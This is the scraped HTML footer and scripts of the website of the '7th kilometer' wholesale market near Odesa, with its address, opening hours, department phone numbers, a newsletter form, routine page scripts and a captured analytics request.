	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2172"><a name="2172"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2172_ContentPane"><!-- Start_Module_2172 --><div id="dnn_ctr2172_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2172_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕС И ВРЕМЯ РАБОТЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Украина, 67806, Одесская область, Овидиопольский район, пгт. Авангард, ул. Базовая, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понедельник - Четверг:</span> с 6.00 до 15.00<br />
    <span style="color: #facb46;">Суббота - Воскресенье:</span> с 6:00 до 16:00<br />
    <span style="color: #facb46;">Пятница:</span> <abbr title="Единственный выходной на рынке 7КМ">выходной</abbr></p>

<hr />
<p style="font-size: 16px;">Проведение фото и видеосъемки на территории рынка регламентируется. Для получения аккредитации просьба обращаться в пресс-службу рынка по телефону:</p>

<ul class="eds_footerList list-unstyled">
    <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a style="text-decoration: underline;" href="tel:+380487970335">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2172 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2173"><a name="2173"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2173_ContentPane"><!-- Start_Module_2173 --><div id="dnn_ctr2173_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2173_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДИОУЗЛЫ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕСС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ДЕЖУРНЫЙ ПО РЫНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖАРНАЯ ОХРАНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДСЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2173 --></div>
</div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2174"><a name="2174"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2174_ContentPane"><!-- Start_Module_2174 --><div id="dnn_ctr2174_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2174_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНЫЙ ОТДЕЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a style="text-decoration: underline;" href="mailto:reklama@7km.net">reklama@7km.net</a></li>
</ul>

<hr />
<p>Размещение голосовых объявлений на рынке:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Мы в соцсетях:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наши телеграм-каналы:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Официальный канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти к телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товары</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2174 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-1660"><a name="1660"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr1660_ContentPane"><!-- Start_Module_1660 --><h3 style="margin-bottom: 30px; color: #187cc2;">РАССЫЛКА НОВОСТЕЙ</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Подписывайтесь на самые свежие новости Промтоварного рынка "Седьмой километр"</p><div id="dnn_ctr1660_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid1660");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr1660_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr1660_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr1660$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr1660_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid1660&#39;);" id="dnn_ctr1660_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1660$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid1660&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr1660_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr1660_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_1660 --></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2176"><a name="2176"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2176_ContentPane"><!-- Start_Module_2176 --><div id="dnn_ctr2176_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2176_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Миллион товаров по лучшим ценам – на рынке <span style="color:#facb46;">«Седьмой километр»</span></span></span></p>

</div>

</div><!-- End_Module_2176 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});

function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();


</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2273";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_rfvEmail");
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr1660_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr1660_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr1660_ViewDNNMailChimp_revEmail");
dnn_ctr1660_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr1660_ViewDNNMailChimp_tbEmail";
dnn_ctr1660_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr1660_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr1660_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr1660_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationGroup = "Mid1660";
dnn_ctr1660_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr1660_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1660_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1091061670&t=pageview&_s=1&dl=https%3A%2F%2F7km.net%2Fad-ru%2F%25D0%25BArossovki-optom&ul=en-us%40posix&dt=%D0%9A%D1%80%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20-%20%D0%9E%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%9F%D1%80%D0%BE%D0%BC%D1%80%D0%B8%D0%BD%D0%BA%D1%83%20%C2%AB%D0%A1%D1%8C%D0%BE%D0%BC%D0%B8%D0%B9%20%D0%BA%D1%96%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%C2%BB&sr=1280x720&vp=1280x720&_utma=115647552.841246520.1769079269.1769079269.1769079269.1&_utmz=115647552.1769079269.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769079269182&_u=IQBCAEABAAAAACAAI~&jid=951004553&gjid=128377749&cid=841246520.1769079269&tid=UA-100723351-1&_gid=2065996057.1769079269&_r=1&_slc=1&z=1185389019
body_size: -448
content:
2,cG-261BSBM7ZJ